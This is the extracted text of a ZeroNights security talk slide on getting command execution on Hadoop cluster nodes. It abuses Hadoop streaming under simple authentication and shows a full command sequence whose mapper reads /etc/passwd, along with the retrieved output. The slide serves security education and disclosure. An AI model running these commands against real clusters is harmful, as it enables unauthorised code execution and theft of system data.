 ZERONIGHTS
How to pwn an Hadoop cluster
RCEing on nodes
Remember, Hadoop is a framework for distributed
processing...it basically distributes task to execute
With simple authentication and without proper network
filtering of exposed services, one can freely execute
commands on cluster nodes with MapReduce jobs
What if I don’t want to go through the hassle of writing
proper MapReduce Java code ?
"Hadoop streaming is a utility that comes with the Hadoop
distribution.
The utility allows you to create and run Map/Reduce jobs with
any executable or script as the mapper and/or the reducer"
1. $ hadoop \
jar <path_to_hadoop_streaming.jar> \
-input /non_empty_file_on_HDFS \
-output /output_directory_on_HDFS \
-mapper "/bin/cat /etc/passwd" \
-reducer NONE
This launches a MapReduce job
2. $ hadoop fs –ls /output_directory_on_HDFS
This checks for the job result
3. $ hadoop fs –cat /output_directory_on_HDFS/part-00000
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
This retrieves the job result